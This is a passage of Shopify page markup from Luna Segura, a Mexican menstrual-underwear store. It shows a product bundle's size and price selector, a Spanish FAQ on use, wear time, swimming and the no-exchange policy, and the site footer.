                    <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
                  </svg>
                  <p class="bundle-deals__title">
                    Ariel (Lace) - Moderado
                  </p>
                </label>
              </div>
              <div class="bundle-deals__info">
                
                  <div class="bundle-deals__variant-select-container select select--small">
                    <select
                      class="bundle-deals__variant-select select__select variant-dropdown"
                      name="id"
                      aria-label="Select variant"
                      data-index="2"
                      data-id-index="id_2"
                    >
                      
                        <option
                          value="41513487925386"
                          data-price="59999.0"
                          data-compare-price="69999"
                          
                            
                            data-image="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_8fa7a547-4abf-42e5-925f-a8bd3a9b9a88.png?v=1767207653"
                          
                          
                            selected
                          
                          
                        >
                          CH
                        </option>
                      
                        <option
                          value="41513487958154"
                          data-price="59999.0"
                          data-compare-price="69999"
                          
                            
                            data-image="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_8fa7a547-4abf-42e5-925f-a8bd3a9b9a88.png?v=1767207653"
                          
                          
                          
                        >
                          M
                        </option>
                      
                        <option
                          value="41513487990922"
                          data-price="59999.0"
                          data-compare-price="69999"
                          
                            
                            data-image="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_8fa7a547-4abf-42e5-925f-a8bd3a9b9a88.png?v=1767207653"
                          
                          
                          
                        >
                          G
                        </option>
                      
                        <option
                          value="41513488023690"
                          data-price="59999.0"
                          data-compare-price="69999"
                          
                            
                            data-image="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_8fa7a547-4abf-42e5-925f-a8bd3a9b9a88.png?v=1767207653"
                          
                          
                          
                        >
                          XG
                        </option>
                      
                        <option
                          value="41513488056458"
                          data-price="59999.0"
                          data-compare-price="69999"
                          
                            
                            data-image="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_8fa7a547-4abf-42e5-925f-a8bd3a9b9a88.png?v=1767207653"
                          
                          
                          
                        >
                          XXG
                        </option>
                      
                    </select>
                  </div>
                  <script id="prices-template--20116668022922__bundle_deals_rMxCDx-2" type="application/json">
                    {
                      
                        "41513487925386": "599.99",
                      
                        "41513487958154": "599.99",
                      
                        "41513487990922": "599.99",
                      
                        "41513488023690": "599.99",
                      
                        "41513488056458": "599.99"
                      
                    }
                  </script>
                
                <div class="bundle-deals__prices">
                  <span class="bundle-deals__price">
                    <span class=money>$599.99 </span>
                  </span>
                  <span class="bundle-deals__compare-price"><span class=money>$699.99 </span></span>
                </div>
              </div>
            </div>
          
        
      </div>
      <div class="bundle-deals__empty"></div>
      <div class="bundle-deals__button">
        
          <button class="button button--full-width" disabled>Select a product for every added block</button>
        
      </div>
    </bundle-deals>
  </div>
</div>


</div><section id="shopify-section-template--20116668022922__collapsible_content_7wceMn" class="shopify-section section"><link href="//lunasegura.com/cdn/shop/t/7/assets/component-accordion.css?v=174476806572539864581763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/collapsible-content.css?v=154343504084608763171763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20116668022922__collapsible_content_7wceMn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20116668022922__collapsible_content_7wceMn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-2 gradient">
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--20116668022922__collapsible_content_7wceMn-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h1">
              Preguntas Frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion content-container color-background-1 gradient"
                
              >
                <details
                  id="Details-collapsible_row_UqLcm9-template--20116668022922__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_UqLcm9-template--20116668022922__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Se usa solo o con toalla?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UqLcm9-template--20116668022922__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UqLcm9-template--20116668022922__collapsible_content_7wceMn"
                  >
                    <p>Los panties luna sustituyen de forma total a toallas sanitarias desechables y sustituto o complemento de copas y tampones. Cada modelo cuenta con una capacidad máxima de absorción específica (tenemos 4 niveles) y se deben cambiar antes de que el flujo llegue a esa capacidad máxima. todo sobre como funcionan se usan, cambian y lavan aquí: <a href="/pages/conoce" target="_blank" title="Conocer">https://lunasegura.com/pages/conoce</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-1 gradient"
                
              >
                <details
                  id="Details-collapsible_row_4wPMRp-template--20116668022922__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_4wPMRp-template--20116668022922__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Cuántas horas dura?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_4wPMRp-template--20116668022922__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_4wPMRp-template--20116668022922__collapsible_content_7wceMn"
                  >
                    <p>Es diferente cada día y para cada persona, depende de la cantidad de flujo que tengas cada día , ya que tiene una capacidad máxima específica de absorción y se debe cambiar antes de que tu flujo llegue a esa capacidad. Recuerda que son sustitutos de los otros productos de cuidado menstrual, los cuales también tiene capacidad máxima de absorción o retención y se cambian según requiera cada persona. No usar por más de 8 horas por higiene. Todo sobre como funcionan, se usan, cambian y lavan: https://lunasegura.com/pages/conoce</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-1 gradient"
                
              >
                <details
                  id="Details-collapsible_row_HqGmVY-template--20116668022922__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_HqGmVY-template--20116668022922__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Puedo nadar con mi panty?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HqGmVY-template--20116668022922__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HqGmVY-template--20116668022922__collapsible_content_7wceMn"
                  >
                    <p>No, los calzones no sirven en el agua. Para nadar unicamente funcionan los trajes de baño y todos son flujo ligero a moderado absorben hasta 10ml el equivalente a 2 tampones da clic para ver y comprar nuestros 4 modelos de <a href="/collections/trajesdebano" target="_blank" title="Trajes De Baño">trajes de baño aquí</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-1 gradient"
                
              >
                <details
                  id="Details-collapsible_row_A8RmGB-template--20116668022922__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_A8RmGB-template--20116668022922__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Si no me queda me lo cambian?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A8RmGB-template--20116668022922__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A8RmGB-template--20116668022922__collapsible_content_7wceMn"
                  >
                    <p>Al ser nuestros productos un producto de higiene personal, no podemos hacer cambios de talla o modelo una vez enviado el paquete.<br/>Sería poco ético e higiénico de nuestra parte hacer cambios ya que son sustitutos de toallas, copas y tampones que entran en contacto con fluidos transmisores de enfermedades de transmisión sexual; además de que incumpliríamos con las normas sanitarias. Gracias por tu comprensión. <br/><br/><strong>Asegúrate de seguir los 2 pasos de la guía de tallas para cada modelo o si gustas contáctanos por whatsapp  56 21425281 al y con gusto te apoyamos a elegir la talla correcta</strong></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--20116668022922__related-products" class="shopify-section section"><link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671763778769" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//lunasegura.com/cdn/shop/t/7/assets/section-related-products.css?v=80324771040738084201763778769"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--20116668022922__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20116668022922__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--20116668022922__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20116668022922__related-products&product_id=4713858203786&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20116668022922__17206382341a6abe4c" class="shopify-section section"><div class="page-width"><div id="shopify-block-AVmFtMzYrUkVVYkNiS__vitals_product_reviews_4def97" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-product_reviews" data-source="os2" data-hide-mock-data="false"></div>


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//lunasegura.com/cdn/shop/t/7/assets/section-promo-popup.css?v=175993886525155844911763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/newsletter-section.css?v=62410470717655853621763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19738594803850__1720644737739054ce" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"><div id="shopify-block-AdWxMaHl5ZzJVNlV0d__vitals_featured_reviews_CMDnaK" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-product_reviews" data-source="os2"></div>

</div>
</div>


</section><div id="shopify-section-sections--19738594803850__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//lunasegura.com/cdn/shop/t/7/assets/section-footer.css?v=46383091618275559031763778769" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751763778769" media="print" onload="this.media='all'">

<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751763778769" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19738594803850__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19738594803850__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--19738594803850__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Colecciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/luna-segura-adultos-panties-individuales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Calzones
                            </a>
                          </li><li>
                            <a
                              href="/collections/trajesdebano"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trajes de Baño
                            </a>
                          </li><li>
                            <a
                              href="/collections/home-page-luna-nueva"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Niñas 
                            </a>
                          </li><li>
                            <a
                              href="/collections/homepage-combos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Packs y Kits
                            </a>
                          </li><li>
                            <a
                              href="https://lunasegura.com/collections/iincontinencia"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Incontinencia
                            </a>
                          </li><li>
                            <a
                              href="/pages/tallas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Guía de Talla
                            </a>
                          </li><li>
                            <a
                              href="/pages/conoce"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conocer
                            </a>
                          </li><li>
                            <a
                              href="https://lunasegura.com/a/page/top-reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Políticas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Envíos
                            </a>
                          </li><li>
                            <a
                              href="/pages/rastrear-mi-pedido"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrea Tu Pedido
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/products/tarjeta-de-regalo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tarjeta de Regalo
                            </a>
                          </li><li>
                            <a
                              href="/pages/responsabilidad-social"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Responsabilidad Social
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/distribuidores"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Distribuidores y Mayoreo
                            </a>
                          </li><li>
                            <a
                              href="/pages/facturar"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Facturar
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog News
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/soylunasegura" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/milunasegura/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCMoXF4GH8FVXI1sCJZhsV2g" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@miluna.segura" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.mx/milunasegura/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
